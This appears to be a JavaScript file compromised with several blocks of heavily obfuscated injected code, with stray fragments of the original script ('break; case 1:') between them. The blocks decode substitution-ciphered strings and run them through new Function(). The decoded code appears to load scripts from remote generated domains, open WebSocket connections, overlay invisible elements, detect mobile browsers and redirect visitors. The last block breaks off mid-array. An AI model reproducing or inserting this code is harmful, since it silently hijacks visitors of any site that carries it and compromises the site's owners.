4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5md